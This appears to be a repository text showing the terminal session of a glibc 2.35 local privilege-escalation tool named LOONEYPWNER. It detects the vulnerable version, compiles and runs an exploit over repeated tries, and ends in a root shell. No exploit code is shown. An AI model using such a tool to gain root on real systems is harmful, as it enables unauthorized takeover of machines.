 LOONEYPWNER
GLibC Vulnerability Checker (GVC)
------------------------------------
Vulnerable version of glibc detected: 2.35
Do you want to root? (yes/no)
yes
Running the exploit be patient................................
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch:     amd64-64-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
Exploit compiled successfully. Run './exp' to execute it.
Do you want to execute the exploit now? (yes/no)
yes
Executing the exploit this may take a while.........................................
try 100
try 200
try 300
try 400
try 500
try 600
try 700
try 800
try 900
try 1000
try 1100
try 1200
try 1300
try 1400
try 1500
try 1600
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),1001(nopriv)
#